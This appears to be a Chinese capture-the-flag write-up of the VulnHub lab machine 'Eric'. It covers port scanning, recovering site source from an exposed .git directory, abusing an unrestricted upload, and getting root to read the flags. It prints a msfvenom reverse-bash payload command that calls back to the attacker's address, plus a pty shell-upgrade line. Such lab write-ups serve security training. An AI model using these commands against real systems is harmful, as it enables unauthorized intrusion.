声明:Tide安全团队原创文章,转载请声明出处!文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

一,运行说明

* 靶机难度:初级

* 目 标:提权、获取flag

* 运行环境:攻击机kali linux

靶机Eric

运行于VM VirtualBox中

* 网络设置:均为Nat模式

* Flag目录:/root/flag.txt

/home/eric/flag.txt

二、过程

作者已经说明flag的具体位置,但是该有的操作还是要有的~

1、前期信息搜集



刚装好的靶机,当然是先要用nmap找到地址~。kali地址是10.0.2.4,靶机地址10.0.2.5

可以看到开放了22和80端口,先在浏览器中打开看看。

说是未完成的博客,好吧,再用nmap和dirbuster爆破,同时进行省时省力

源代码里也没啥

使用Githack扫描目录,GitHack是一个.git泄露利用脚本,下载地址https://github.com/lijiejie/GitHack,下载后直接在python环境中运行即可

扫描后的结果保存在本地以URL命名的文件夹中,可以看到admin.php及index.php的源码已经被还原,打开看一下



2、文件上传、反弹shell

登录后是一个上传页面,看起来没有限定上传文件的格式

这个好办,几乎每次都会遇到。python3 -c ‘importpty;pty.spawn(“/bin/bash”)’

3、提权

kali本地执行msfvenom-p cmd/unix/reverse_bash lhost=10.0.2.4 lport=1234 R

以root身份进入靶机后即可查看第二个flag.txt

至此结束,总体来说感觉不是很难~

E

N

D

guān

关

zhù

注

wǒ

我

men

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: http://www.TideSec.com 或长按二维码关注公众号:

原文始发于微信公众号(白帽子):VulnHub靶机学习——Eric

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论